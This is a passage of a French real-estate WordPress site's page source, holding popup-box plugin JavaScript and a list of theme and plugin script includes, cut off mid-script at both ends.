                                        $(document).find('.av_pop_modals_2').css('display','block');
                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'auto');

                                        if (window.innerWidth < 768) {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds'));
                                        } else {
                                            $(document).find('.ays_pb_timer_2 span').html($(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds'));
                                        }
                                
                                        clearInterval(timer_pb_2);
                                        timer_pb_2 = null;
                                        $(document).find('.ays-pb-modal_2').removeClass(ays_pb_effectOut_2);
                                        $(document).find('.ays-pb-modal_2').addClass(ays_pb_effectIn_2);
                                        $(document).find('.ays-pb-modal_2').css('display', 'block');

                                        if (window.innerWidth < 768 && $(document).find('#ays-pb-screen-shade_2').attr('data-mobile-overlay') == 'true') {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '', 'display': 'block'});
                                        } else {
                                            $(document).find('#ays-pb-screen-shade_2').css({'opacity': '', 'display': 'block'});
                                        }
                                        $(document).find('.ays-pb-modal-check_2').prop('checked', true);
                                        $(document).find('.ays-pb-modal-check_2').attr('checked', true);
                                        var ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                                        var sound_src = $(document).find('#ays_pb_sound_2').attr('src');
                                        var close_sound_src = $(document).find('#ays_pb_close_sound_2').attr('src');

                                        ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                            $('#ays_pb_sound_2').get(0).play();
                                            $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                var audio = $('#ays_pb_sound_2').get(0);
                                                audio.pause();
                                                audio.currentTime = 0;
                                            });
                                        }
                                        //close sound start
                                        if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                            if(checkAnimSpeed !== 0){
                                                $(document).find('.ays_pb_pause_sound_2').on('click',function(){
                                                    $('#ays_pb_close_sound_2').get(0).play();
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                var audio = $('#ays_pb_close_sound_2').get(0);
                                                                audio.pause();
                                                                audio.currentTime = 0;
                                                                clearInterval(timer_pb_2);
                                                        }, ays_pb_animation_close_speed);
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                        audio.pause();
                                                        audio.currentTime = 0;
                                                    }
                                                });
                                            }
                                        }
                                        //close sound end

                                        var time_pb_str_2 = $(document).find('.ays_pb_timer_2 span').attr('data-ays-seconds');
                                        if (window.innerWidth < 768) {
                                            var mobileTimer = +$(document).find('.ays_pb_timer_2 span').attr('data-ays-mobile-seconds');
                                            $(document).find('.ays_pb_timer_2 span').html(mobileTimer);
                                            time_pb_str_2 = mobileTimer;
                                        }
                                        var time_pb_2 = parseInt(time_pb_str_2);
                                        if(time_pb_2 !== undefined){ 
                                            if(time_pb_2 !== 0){
                                                var timer_pb_2 = setInterval(function(){
                                                    let newTime_pb_2 = time_pb_2--;
                                                    $(document).find('.ays_pb_timer_2 span').text(newTime_pb_2);
                                                    $(document).find('.ays-pb-modal_2').css({
                                                        'animation-duration': ays_pb_animation_close_seconds + 's'
                                                    }); 
                                                    if(newTime_pb_2 <= 0){
                                                        $(document).find('.ays-pb-modal-close_2').trigger('click');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2  '+ays_pb_effectOut_2);
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }
                                                        if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                            var audio = $('#ays_pb_sound_2').get(0);
                                                            audio.pause();
                                                            audio.currentTime = 0;
                                                            clearInterval(timer_pb_2);
                                                        }
                                                        if ('1' && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                            if(checkAnimSpeed !== 0){
                                                                $('#ays_pb_close_sound_2').get(0).play();
                                                                if(ays_pb_effectOut_2 != 'none'){
                                                                    setTimeout(function(){
                                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                    }, ays_pb_animation_close_speed);
                                                                }else{
                                                                    $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                        ays_flag = true;
                                                                        var audio = $('#ays_pb_close_sound_2').get(0);
                                                                        audio.pause();
                                                                        audio.currentTime = 0;
                                                                }
                                                            }
                                                        }
                                                    }
                                                    $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                        if (pbViewsFlag_2) {
                                                            var pb_id = 2;

                                                            $.ajax({
                                                                url: pbLocalizeObj.ajax,
                                                                method: 'POST',
                                                                dataType: 'text',
                                                                data: {
                                                                    id: pb_id,
                                                                    action: 'ays_increment_pb_views',
                                                                },
                                                            });

                                                            pbViewsFlag_2 = false;
                                                        }
                                                        $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                        $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window ays-pb-modal_2      ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                        $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                            var key = /https:\/\/www.youtube.com/;
                                                            var src = $(this).attr('src');
                                                            $(this).attr('src', $(this).attr('src'));
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                            if(typeof $(this).get(0) != 'undefined'){
                                                                if ( ! $(this).get(0).paused ) {
                                                                    $(this).get(0).pause();
                                                                }

                                                            }
                                                        });
                                                        
                                                        if(ays_pb_effectOut_2 != 'none'){
                                                            setTimeout(function(){ 
                                                                $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                                ays_flag = true;
                                                            }, ays_pb_animation_close_speed);  
                                                        }else{
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none'); 
                                                            ays_flag = true;
                                                        }
                                                        $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                        clearInterval(timer_pb_2);
                                                    });

                                                    var ays_pb_flag =  true;
                                                    $(document).on('keydown', function(event) { 
                                                        if('1' && ays_pb_flag){
                                                            var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                            if (event.keyCode == 27) {
                                                                var topmostPopup = escClosingPopups.last();
                                                                topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                                ays_pb_flag = false;
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                            clearInterval(timer_pb_2);
                                                                        }
                                                                    }
                                                                }
                                                            } 
                                                        } else {
                                                            ays_pb_flag = true;
                                                        }
                                                    });
                                                }, 1000);
                                                if('both' != 'both'){
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('#ays-pb-screen-shade_2').on('click', function() {
                                                            var pb_parent_div = $(this).find('.ays-pb-modals');
                                                            var pb_div = $(this).parents('.ays-pb-modals').find('.ays-pb-modal_2');
                                                            if (!pb_parent_div.is(pb_div) && pb_parent_div.has(pb_div).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }else{
                                                    if(closePopupOverlay && 'On' == 'On'){
                                                        $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                            var pb_parent_div = $(this);
                                                            var pb_div = $(this).find('.ays-pb-modal_2');
                                                            if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                                $(document).find('.ays-pb-modal-close_2').click();
                                                                if ('off' === 'on' && typeof sound_src !== 'undefined'){
                                                                    var audio = $('#ays_pb_sound_2').get(0);
                                                                    audio.pause();
                                                                    audio.currentTime = 0;
                                                                    clearInterval(timer_pb_2);
                                                                }
                                                                if(checkAnimSpeed && typeof close_sound_src !== 'undefined' && 'off' === 'on'){
                                                                    if(checkAnimSpeed !== 0){
                                                                        $('#ays_pb_close_sound_2').get(0).play();
                                                                        if(ays_pb_effectOut_2 != 'none'){
                                                                            setTimeout(function(){
                                                                                $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                                    var audio = $('#ays_pb_close_sound_2').get(0);
                                                                                    audio.pause();
                                                                                    audio.currentTime = 0;
                                                                                    clearInterval(timer_pb_2);
                                                                            }, ays_pb_animation_close_speed);
                                                                        }else{
                                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                                            var audio = $('#ays_pb_close_sound_2').get(0);
                                                                            audio.pause();
                                                                            audio.currentTime = 0;
                                                                        }
                                                                    }
                                                                }
                                                            }
                                                        });
                                                    }
                                                }
                                            } else {
                                                $(document).find('.ays_pb_timer_2').css('display','none');
                                                $(document).find('.ays-pb-modal_2').css({
                                                    'animation-duration': ays_pb_animation_close_seconds + 's'
                                                }); 
                                                $(document).find('.ays-pb-modal-close_2').one('click', function(){
                                                    if (pbViewsFlag_2) {
                                                        var pb_id = 2;

                                                        $.ajax({
                                                            url: pbLocalizeObj.ajax,
                                                            method: 'POST',
                                                            dataType: 'text',
                                                            data: {
                                                                id: pb_id,
                                                                action: 'ays_increment_pb_views',
                                                            },
                                                        });

                                                        pbViewsFlag_2 = false;
                                                    }
                                                    $(document).find('.av_pop_modals_2').css('pointer-events', 'none');
                                                    $(document).find('.ays-pb-modal_2').attr('class', 'ays_video_window    ays-pb-modal_2  ays-pb-bg-styles_2 ays-pb-border-mobile_2 '+ays_pb_effectOut_2);
                                                    $(this).parents('.ays-pb-modals').find('iframe').each(function(){
                                                        var key = /https:\/\/www.youtube.com/;
                                                        var src = $(this).attr('src');
                                                        $(this).attr('src', $(this).attr('src'));
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('video.wp-video-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    $(this).parents('.ays-pb-modals').find('audio.wp-audio-shortcode').each(function(){
                                                        if(typeof $(this).get(0) != 'undefined'){
                                                            if ( ! $(this).get(0).paused ) {
                                                                $(this).get(0).pause();
                                                            }

                                                        }
                                                    });
                                                    if(ays_pb_effectOut_2 != 'none'){
                                                        setTimeout(function(){
                                                            $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                            $(document).find('.av_pop_modals_2').css('display', 'none');
                                                            ays_flag = true;
                                                        }, ays_pb_animation_close_speed);  
                                                    }else{
                                                        $(document).find('.ays-pb-modal_2').css('display', 'none');
                                                        $(document).find('.av_pop_modals_2').css('display', 'none');
                                                        ays_flag = true;
                                                    }
                                                    
                                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none'});
                                                    });
                                                }
                                            }


                                            if(isPageScrollDisabled){
                                                $(document).find('body').addClass('pb_disable_scroll_2');
                                                $(document).find('html').addClass('pb_disable_scroll_2');

                                                jQuery(document).on('click', '.ays-pb-modal-close_2', function() {
                                                    $(document).find('body').removeClass('pb_disable_scroll_2');
                                                    $(document).find('html').removeClass('pb_disable_scroll_2');
                                                });
                                            }

                                            if ('On' != 'On'){
                                                $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                                $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                                $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                            };
                                            if('false' == 'true' && window.innerWidth < 768){
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                            else{
                                                if(0 != 0 && 'off' != 'on'){
                                                    $(document).find('.ays-pb-modal-close_2').css({'display': 'none'});
                                                    setTimeout(function(){ 
                                                        $(document).find('.ays-pb-modal-close_2').css({'display': 'block'});
                                                    },0);
                                                }
                                            }
                                        }
                                    // if(0 == 0){
                                        if(closePopupOverlay && 'On' == 'On'){
                                            $(document).find('.av_pop_modals_2').on('click', function(e) {
                                                var pb_parent = $(this);
                                                var pb_div = $(this).find('.ays-pb-modal_2');
                                                if (!pb_div.is(e.target) && pb_div.has(e.target).length === 0){
                                                    $(document).find('.ays-pb-modal-close_2').click();
                                                }
                                            });
                                        }
                                        var ays_pb_flag = true;
                                        $(document).on('keydown', function(event) { 
                                            if('1' && ays_pb_flag){
                                                var escClosingPopups = $(document).find('.ays-pb-close-popup-with-esc:visible');
                                                if (event.keyCode == 27) {
                                                    var topmostPopup = escClosingPopups.last();
                                                    topmostPopup.find('.ays-pb-modal-close_2').trigger('click');
                                                    ays_pb_flag = false;
                                                }
                                            } else {
                                                ays_pb_flag = true;
                                            }
                                        });
                                    // }
                                });
                                if ('On' != 'On'){
                                    $(document).find('#ays-pb-screen-shade_2').css({'opacity': '0', 'display': 'none !important', 'pointer-events': 'none'});
                                    $(document).find('.ays-pb-modal_2').css('pointer-events', 'auto');
                                    $(document).find('.av_pop_modals_2').css('pointer-events','none');
                                };
                                if('both' != 'both'){
                                    if($(document).find('.ays-pb-modals video').hasClass('wp-video-shortcode')){
                                        var videoWidth  = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('width');
                                        var videoHeight = $(document).find('.ays-pb-modals video.wp-video-shortcode').attr('height');
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals .wp-video').removeAttr('style');
                                            $(document).find('.ays-pb-modals .mejs-container').removeAttr('style');
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').removeAttr('style');

                                            $(document).find('.ays-pb-modals .wp-video').css({'width': '100%'});
                                            $(document).find('.ays-pb-modals .mejs-container').css({'width': '100%','height': videoHeight + 'px'});
                                            $(document).find('.ays-pb-modals video.wp-video-shortcode').css({'width': '100%','height': videoHeight + 'px'});
                                        },1000);
                                    }
                                    if($(document).find('.ays-pb-modals iframe').attr('style') != ''){
                                        setTimeout(function(){
                                            $(document).find('.ays-pb-modals iframe').removeAttr('style');
                                        },500);
                                    }
                                }
                                if('off' == 'on') {
                                    var video = $(document).find('video.wp-video-shortcode');
                                    for (let i = 0; i < video.length; i++) {
                                        video[i].addEventListener('ended', function() {
                                            if ($(this).next().val() === 'on') {
                                                $(this).parents('.ays_video_window').find('.close-image-btn').trigger('click');
                                            }
                                        });
                                    }
                                }
                            })( jQuery );
                        });
                    </script>
                <script>
                    if(typeof aysPopupOptions === "undefined"){
                        var aysPopupOptions = [];
                    }
                    aysPopupOptions["2"]  = "[base64]";
                </script><link rel='stylesheet' id='ays-pb-min-css' href='https://immotek.eu/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/jquery.validate.min.js?ver=1769135187" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/localization/messages_fr.min.js?ver=1769135187" id="jquery.validate.localization-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/additional-methods.min.js?ver=1769135187" id="additional-methods-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/jquery.ui.widget.js?ver=1769135187" id="jquery.ui.widget-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/jquery.iframe-transport.js?ver=1769135187" id="jquery.iframe-transport-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/jquery.fileupload.js?ver=1769135187" id="jquery.fileupload-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/script.js?ver=1769135187" id="echo_plugin_forms_script-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-externe-projects/assets/js/jqueryVisible.min.js?ver=1769135187" id="jquery.visible-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/Immotek-externe-projects/assets/js/script.js?ver=1769135187" id="immotek_plugin_forms_script-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/immotek.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1769135187" id="jquery.min-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/popper.min.js?ver=1769135187" id="popper-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/bootstrap.min.js?ver=1769135187" id="bootstrap-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.appear.js?ver=6.8.1" id="appear-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.1" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.1" id="fluidvids-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.7" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.1" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/parallax.min.js?ver=6.8.1" id="parallax-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.1" id="waitforimages-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.1" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.1" id="packery-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.8.1" id="geocomplete-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/slick.min.js?ver=6.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/swiper.min.js?ver=6.8.1" id="swiper-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.8.1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.rcbrand.js?ver=6.8.1" id="rcbrandjs-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.bxslider.js?ver=6.8.1" id="bxsliderjs-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules/plugins/jquery.drawsvg.min.js?ver=6.8.1" id="drawsvg-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.8.1" id="countdown-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.8.1" id="counter-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.8.1" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.8.1" id="typed-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/allston-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.8.1" id="easypiechart-js"></script>
<script type="text/javascript" id="allston-eltdf-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-100,"eltdfAjaxUrl":"https:\/\/immotek.eu\/wp-admin\/admin-ajax.php","isHome":false,"siteUrl":"https:\/\/immotek.eu","turl":"https:\/\/immotek.eu\/wp-content\/themes\/allston","eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":70,"eltdfTopBarHeight":46,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":136,"eltdfMobileHeaderHeight":70}};
